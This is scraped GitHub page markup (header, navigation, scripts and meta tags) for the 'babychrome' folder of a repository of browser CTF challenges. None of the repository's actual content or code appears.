defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-browser-challenges/babychrome at main · exd0tpy/CTF-browser-challenges · GitHub</title> <meta name="description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/58cdd8607b05c1bcef87c82341a684ff4ebada4378fd31689cc8f8d58bd2fa77/exd0tpy/CTF-browser-challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-browser-challenges/babychrome at main · exd0tpy/CTF-browser-challenges" /><meta name="twitter:description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/58cdd8607b05c1bcef87c82341a684ff4ebada4378fd31689cc8f8d58bd2fa77/exd0tpy/CTF-browser-challenges" /><meta property="og:image:alt" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-browser-challenges/babychrome at main · exd0tpy/CTF-browser-challenges" /><meta property="og:url" content="https://github.com/exd0tpy/CTF-browser-challenges" /><meta property="og:description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B7B5:785D:15DD33F:1706DFA:61830731" data-pjax-transient="true"/><meta name="html-safe-nonce" content="dd5217e393039ea236e4396284ef6fb4a89af9cc951ba85ffa6dcb0b63a761b1" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCN0I1Ojc4NUQ6MTVERDMzRjoxNzA2REZBOjYxODMwNzMxIiwidmlzaXRvcl9pZCI6IjM3NTc2ODU2MjM1NTM3MjIxNjEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="0b28d78f478ca359ede9623bbc6498efa209970a171ca4ca680109c4eebd9ebf" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:355913075" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/exd0tpy/CTF-browser-challenges git https://github.com/exd0tpy/CTF-browser-challenges.git">
<meta name="octolytics-dimension-user_id" content="45871864" /><meta name="octolytics-dimension-user_login" content="exd0tpy" /><meta name="octolytics-dimension-repository_id" content="355913075" /><meta name="octolytics-dimension-repository_nwo" content="exd0tpy/CTF-browser-challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="355913075" /><meta name="octolytics-dimension-repository_network_root_nwo" content="exd0tpy/CTF-browser-challenges" />
<link rel="canonical" href="https://github.com/exd0tpy/CTF-browser-challenges/tree/main/babychrome" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="355913075" data-scoped-search-url="/exd0tpy/CTF-browser-challenges/search" data-owner-scoped-search-url="/users/exd0tpy/search" data-unscoped-search-url="/search" action="/exd0tpy/CTF-browser-challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="XMytJ/WD6pGzug9t/5XlHgjZV8hhKYkQ4GcQbh5Fgs7OKUMmyzQ5Aq5IVaCHpccptMikchT6PTBV6LLEofC2Ng==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
